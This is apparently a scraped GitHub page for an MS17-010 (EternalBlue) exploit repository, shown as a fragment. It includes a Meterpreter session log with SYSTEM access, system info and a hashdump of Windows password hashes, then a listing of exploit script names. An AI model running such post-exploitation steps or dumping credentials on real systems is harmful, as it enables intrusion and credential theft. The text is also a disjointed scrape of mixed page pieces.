 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >
eternalblue_exploit7.py added initial exploit code
eternalblue_exploit8.py added initial exploit code
listener_prep.sh added shebangs to the start of
zzz (#12)
zzz_exploit.py added shebangs to the start of
README.md
MS17-010 Exploit Code
Notebook saved